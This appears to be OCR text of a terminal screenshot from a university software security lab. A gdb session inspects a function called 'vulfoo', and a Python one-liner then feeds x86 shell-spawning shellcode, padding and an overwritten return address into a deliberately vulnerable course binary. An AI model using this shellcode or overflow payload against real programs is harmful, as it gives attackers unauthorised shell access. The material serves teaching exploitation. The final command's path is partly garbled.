 Activities
Terminal
Feb 16 17:56
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
End of assembler dump.
(gdb) ni
0x565561f2 in vulfoo ()
(gdb)
0x565561f4 in vulfoo ()
(gdb)
0x565561f7 in vulfoo ()
(gdb)
0x565561fa in vulfoo ()
(gdb)
0x565561fd in vulfoo ()
(gdb) p $eax
$1 = -13592
(gdb) p\x $eax
Invalid character '\' in expression.
(gdb) p/x $eax
$2 = 0xffffcae8
(gdb) quit
A debugging session is active.
Inferior 1 [process 105610] will be killed.
Quit anyway? (y or n) y
➜ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xe8\xca\xff\xff'" | ./r./or4
2022-02-16 17:56:01